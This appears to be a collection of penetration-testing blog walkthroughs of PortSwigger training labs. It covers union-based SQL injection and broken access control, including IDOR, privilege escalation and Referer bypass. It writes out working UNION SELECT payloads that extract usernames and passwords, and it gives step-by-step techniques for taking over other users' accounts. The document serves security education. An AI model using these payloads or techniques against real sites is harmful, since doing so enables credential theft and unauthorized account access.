Union based SQL Injection on Portswigger

PortSwigger- Union-Based SQL Injection

PortSwigger- Union-Based SQL Injection

Hello folks,
In this blog, we will discuss one of the most critical vulnerabilities which is SQL Injection. We will understand different types of SQL Injection and how we can identify and exploit them using various methods. This blog will explain Union-based SQL injection using PortSwigger platform where you will find the best resources for web application-related vulnerabilities. Let’s start and understand the concepts of SQL injection vulnerability.

SQL Injection is a critical web app vulnerability that allows an attacker to alter the SQL queries and inject malicious payload using a vulnerable parameter/header, after which the attacker gets the required data stored in the database. There are various types of SQL injection techniques and in this blog, we are going to explore Union-based SQL injection. You can access it from PortSwigger’s website.
Union SQL injection involves an attacker to get the contents of other tables stored in the database with the default SQL queries. For example:

SELECT Column_A,Column_B FROM Table_1 UNION SELECT Column_C,Column_D FROM Table_2

In the above example, we can retrieve data from Table_2 with the results of Table_1. To perform a union-based SQL injection attack, the following conditions should be met:

1. The number of columns should be the same in both SELECT statements.
2. The data types of each column should match in exact order for both SELECT statements.

Note: There is an exception for the second condition. This doesn’t matter in the case of the MySQL database.

As we can see from the above example, the number of columns in the left side statement is 2 which is equal to the right side statement and the data type of Column_A and Column_B should match with Column_C and Column_D respectively. If Column_A is integer then Column_C needs to be integer.
After getting an overview of Union-based SQL injection, let’s begin the penetration testing process and understand how we can identify and exploit the same.

Lab-1 SQL injection UNION attack, determining the number of columns returned by the query

In this scenario, we will understand how we can identify the number of columns used in the previous SQL query sent by the server to the database so that we can perform a union-based SQL injection attack. We can use “null” characters to replace each column so that when we get a non-error response, we can count the number of null keywords to get the number of columns. Let’s understand the same in this lab.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––
‘ UNION SELECT null,null,null––

In the above payloads, we have used –– symbol which represents comments in SQL Language. When we use the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query. Hence the lab is solved.

1.1 Got no of columns

Lab-2 SQL injection UNION attack, finding a column containing text

After determining the number of columns, we have to confirm the data types of each column for which we have to replace each null character with either a character or a number. Let’s see the same in practice.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––
‘ UNION SELECT null,null,null––

In the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null,null––
‘ UNION SELECT null,’b’,null––
‘ UNION SELECT null,null,’c’––

Using the first and last payload, we got “Internal Server Error” which means that these columns are not varchar, hence they are integer and the second statement provided a non-error value which confirms that the second column is a varchar.
Now, to solve the lab we have to print the provided character value for which we have to use the following statement:

‘ UNION SELECT null,'<Provided_Value>’,null––

2.1 Determined Datatype

We will find that the provided value is printed on the web page, hence the lab is solved.

Lab-3 SQL injection UNION attack, retrieving data from other tables

After identifying the number of columns and their data types, we can finally move toward extracting sensitive data from the database. In this scenario, we will see how we can get juicy content from the database using a UNION-based SQL Injection attack.
We can read the lab description where we are provided with table names, column names, and usernames. Now we can click ‘Access the lab’ to start exploring. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

Both statements provided a non-error value which confirms that these columns have varchar data type.

Now, to solve the lab we have to get the values of the “username” and “password” columns from the “users” table for which we have to use the following statement:

‘ UNION SELECT username,password FROM users––

This statement will fetch the usernames and passwords for different users present in the “users” table.

3.1 Got username and password

We require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.

Lab-4 SQL injection UNION attack, retrieving multiple values in a single column

In the previous lab, we had two columns with varchar data type, but there are other cases. We might have a situation where we have only one column with the varchar data type. In this scenario, we will explore how we can fetch multiple columns of data using a single column of a specific data type.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that there are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

After using the above statements, we will identify that the data type of the first column is integer and of the second column is varchar. This time we only have a single column with varchar data type. So we require concatenation characters to get the data of two or more columns using a single column of specific data type. We will use the following SQL query to achieve the same:

‘ UNION SELECT null,username || ‘–’ || password from users––

Here, double pipe is a concatenation character used in Oracle and PostgreSQL databases. You can check out the SQL Injection Cheat Sheet provided by PortSwigger where you can explore other concatenation characters used for different databases.

4.1 Got username and password

We will find the usernames and passwords of all users separated by a “” symbol. Now, we require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and paste its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.
In this blog, we learned how to identify Union-based SQL injection vulnerability. In the upcoming blog, we will explore methods using which we can retrieve the table names and column names using Union.

You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Broken Access Control | Advanced

Hello folks,
This blog focuses on the identification and exploitation of Broken Access Control vulnerability. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website.
This blog post is about other ways to identify and exploit Broken Access Control vulnerabilities. If you want to know more about Broken Access Control and its type, you can read our earlier blog posts titled “Vertical Access Control” and “Horizontal Access Control“.

Lab-1 Insecure direct object references

In this scenario, we will understand another type of Broken Access Control, which is called Insecure Direct Object References (IDOR). This vulnerability occurs when an attacker directly refers to an object like a profile, documents, etc. of other users and gets access to it. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.

On the home page, we will find a “Live chat” functionality where we can chat with a live assistant and resolve our problems. While using Burp Suite as a proxy, let’s interact with the assistant. We can download our chats by clicking on the “View Transcript” button. As we click on it, we will see that a file is downloaded with the name “2.txt”.

1.1 download file


If we open the file we will see our chat history. Now we know what is IDOR, so we can try to access a file with the name “1.txt” and see if we can access it. Let’s switch to Burp Suite and under “HTTP History”, we will find a GET request that allows us to download our chat history. We need to take this request to Repeater and change the file name to “1.txt”. As we send this request, we will find the chat history of some other user. If we read the chat history, we will see that the user is requesting to get his/her current password.

1.2 password of carlos

We know that if we need to solve the lab, we require the password of carlos user so that we can login. Let’s copy the password and go to the login page where we can use carlos as a username and then paste the password. We will find that we have successfully accessed the account of carlos user and hence the lab is solved.

Lab-2 Multi-step process with no access control on one-step

In this scenario, we will understand how broken access control can be performed in a multi-step process where the strong access control is applied on other steps except one. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.

In this lab we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. We will find a review page after submitting the request to upgrade carlos user where we need to confirm the same.

2.1 Multi step process



After confirming, we will find that the user has been upgraded successfully. Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find two POST requests; one for the first step where we submitted the request to upgrade carlos user, and the other one to review to same. Let’s take both requests to a repeater and try to change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. If we send the first request, we will find an unauthorized message in the response, but if we send the second request, we will see a 302 redirection response which confirms that the wiener’s account is upgraded to an admin account.

2.2 upgraded weiner user

Now we can access the admin panel from the wiener’s account. Hence the lab is solved.

Lab-3 Referer-based access control

Certain websites utilize access controls that rely on the Referer header included in the HTTP requests. This header is added by user browsers and confirms from where a particular request is generated. This header helps the server to establish access control. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.
In this lab, we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. As we submit the request, we will find that carlos is upgraded to an admin role.
Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find a GET request where we have two URL parameters.


Let’s take this request to repeater and change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. Now if we check the request carefully, we will find a Referer header within the HTTP request header which might be used to manage access control. If we try to remove the referer header from the request, we will find an unauthorized response. But if we add the referer header back, then the request is accepted.

3.1 Upgraded wiener

Wiener’s account has been upgraded to an admin role. Hence the lab is solved.

This is all we need to know while identifying and exploiting Broken Access Control vulnerabilities on web applications. We explored all categories of this vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Broken Access Control | Horizontal Privilege Escalation

Hello folks,
This blog focuses on the identification and exploitation of “Horizontal Privilege Escalation”, which is a type of Broken Access Control vulnerability. If you want to know more about Broken Access Control and another type of it called vertical privilege escalation, you can read our earlier blog post titled “Vertical Access Control”.
We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on its website. Now, let’s look at horizontal access control and see how attackers can misuse it through horizontal privilege escalation before we move on.
Horizontal Access Control is a protective measure designed to restrict an account user’s access to critical resources or features owned by other users at the same (horizontal) permission level. Let’s understand the same using an example. In a file-sharing platform, each user should exclusively have the ability to access or edit their documents, rather than those of other account users who share the same privileges. This principle guarantees that users can only interact with data or operations that have been explicitly authorized for their account, thereby maintaining confidentiality and system integrity.
Horizontal Privilege Escalation happens when an account user accesses resources that belong to another user at the same privilege level, instead of only their resources. For instance, if a user can access and change the profiles of another user who has similar access rights, rather than just their profile.

Lab-1 User ID controlled by request parameter

In this scenario, we will understand how we can access the information of another existing user on the website by predicting the user ID and then providing it to any request parameter. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.

To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are now able to access the profile details of carlos user where we have the API key available. We can submit carlos’s API key as an answer and solve the lab.

1.1 carlosAPI


Lab-2 User ID controlled by request parameter, with unpredictable user IDs

The user IDs can be made unpredictable using globally unique identifiers (GUIDs) which are very lengthy. The attacker can still find the GUID value of the victim user if it is exposed somewhere within the website. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that there is a GET parameter available on the URL called id where the GUID value is mentioned. Now we cannot predict the GUID value of carlos user, so we have to find it within the website. Let’s go to the home page and start exploring the available blogs. We have to find a blog written by carlos user to get the GUID value of his account.

2.1 Carlos UID

Right-click on carlos, select “Copy link address” and then paste the URL on the new browser tab. Finally, we will see the account page of carlos user. We can submit carlos’s API key as an answer and solve the lab.

Lab-3 User ID controlled by request parameter with data leakage in redirect

Some web applications can identify horizontal privilege escalation and try to redirect the attacker to the login page but within the redirect request, some sensitive information related to the webpage that the attacker was trying to access can be found. In this situation, the attacker can still access the contents of some user’s data. We can read the lab description and click “Access the lab”. This lab requires the Burp Suite community edition.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are redirected to the login page but if we check the same request on Burp Suite, we will see a body with a 302 response which is a misconfiguration. If we check the response we will find the profile details of carlos user including the API key.

3.1 body in 302 response

We can submit carlos’s API key as an answer and solve the lab.

Lab-4 User ID controlled by request parameter with password disclosure

After changing the request parameter for accessing the profile of any user, if we can access the functionality/profile of the administrator/admin user, it can lead to Vertical Privilege Escalation. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
